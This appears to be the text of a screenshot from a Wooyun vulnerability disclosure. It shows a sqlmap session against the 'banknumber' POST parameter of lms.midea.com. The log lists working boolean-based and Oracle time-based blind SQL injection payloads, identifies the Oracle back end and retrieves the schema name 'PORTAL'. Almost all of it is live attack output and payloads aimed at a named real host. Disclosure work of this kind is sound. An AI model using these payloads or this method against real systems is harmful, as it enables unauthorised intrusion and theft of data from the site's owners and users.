 管理员: SQLMap
[10:42:49] [INFO] testing 'Oracle AND time-based blind (comment)'
[10:42:49] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[10:43:49] [INFO] POST parameter 'banknumber' seems to be 'Oracle AND time-based
 blind (heavy query)' injectable
[10:43:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:43:49] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:43:53] [INFO] checking if the injection point on POST parameter 'banknumber'
 is a false positive
POST parameter 'banknumber' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] N
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Parameter: banknumber (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: banknumber=B00%' AND 7212=7212 AND '%'='&page.currentPage=1&page.li
mitCount=10
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: banknumber=B00%' AND 8217=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&page.currentPage=1&page
.limitCount=10
---
[10:43:58] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[10:43:58] [INFO] fetching current database
[10:43:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:43:58] [INFO] retrieved: PORTAL
[10:44:14] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'PORTAL'
[10:44:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lms.midea.com'
[*] shutting down at 10:44:14
www.wooyun.org
D:\Python27>